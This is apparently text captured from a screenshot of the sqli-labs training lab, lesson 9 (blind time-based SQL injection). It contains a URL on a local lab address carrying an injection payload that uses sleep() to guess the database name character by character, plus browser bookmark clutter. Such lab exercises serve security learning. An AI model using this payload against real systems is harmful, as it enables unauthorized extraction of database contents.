 下载 Firefox 的 Android 与 iOS
Less-9 Blind- Time based- Sin
Less-9 Blind- Time based- Single
192.168.68.132/sqli-labs/Less-9/?id=1%27%20and%20if(ascii(mid(database(),1,1))%3E114,sleep(10),0)%23
导入书签... 成功登录 苹果中国 百度 百度一下手机版 学工一体化 学习通个人空间 旋风加速器免费苹果I... 保研经验分享（北航... 2020计算机保研经验... DE tools 离散数学习题答案
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9